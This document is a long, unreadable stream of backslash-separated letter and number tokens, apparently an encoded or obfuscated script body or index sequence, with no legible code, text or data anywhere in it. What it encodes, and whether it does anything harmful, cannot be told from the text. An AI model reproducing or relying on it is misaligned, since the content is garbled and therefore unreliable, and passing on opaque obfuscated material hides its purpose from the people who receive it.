p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\